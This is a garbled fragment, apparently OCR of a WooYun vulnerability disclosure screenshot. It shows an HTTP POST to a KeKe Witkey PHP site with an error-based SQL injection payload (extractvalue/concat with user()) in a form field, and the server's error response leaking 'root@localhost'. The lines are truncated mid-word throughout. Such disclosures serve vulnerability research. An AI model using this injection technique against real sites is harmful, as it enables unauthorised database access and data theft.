 st:801
ion: keep-alive
h: 335
cation/json, text/javascript, */*; q=0.01
//localhost:801
ith: XMLHttpRequest
ozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
hrome/42.0.2311.152 Safari/537.36
application/x-www-form-urlencoded; charset=UTF-8
ng: gzip, deflate
ge: zh-CN,zh;q=0.8
sername=admin; PHPSESSID=24n19rm58q0gc30r6qrda82pi7;
ime=1442351564437
01&pk%5Buid%5D=10&is_perfect=1&indus_pid=-1&indus_id=-1&truename
%AE%A2&sex=-1&birthday=2015-09-09&email=a%40qq.com&sect%5Bemail%
8615478859&sect%5B1'and
Date: Wed, 16 Sep 2015 17:11:57 GMT
Server: Apache/2.2.21 (Win32) PHP/5.3.10
X-Powered-By: PHP/5.3.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-c
Pragma: no-cache
Content-Length: 3446
Content-Type: text/html; charset=utf-8
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>
)</span> keke_exception: XPATH syntax error: '\root@localhost'
update keke_witkey_member_ext set v1='12222' where k='1'and
extractvalue(1,concat(0x5c,user()))#' and uid='10' ] in
D:\wamp\www\lib\db\mysql_driver.php on line <i>187</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></t
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left'
www.wooyun.org